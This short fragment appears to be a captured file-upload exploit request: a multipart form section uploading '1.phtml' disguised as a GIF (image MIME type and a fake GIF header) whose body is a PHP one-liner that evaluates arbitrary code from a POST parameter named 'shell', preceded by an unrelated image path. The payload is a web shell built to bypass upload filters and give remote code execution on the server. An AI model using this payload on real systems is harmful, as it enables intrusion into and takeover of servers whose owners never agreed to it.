 Content-Disposition: form-data; name="fileUpload"; filename="1.phtml"
Content-Type: image/gif
GIF98a
<?php
@eval($_POST['shell']);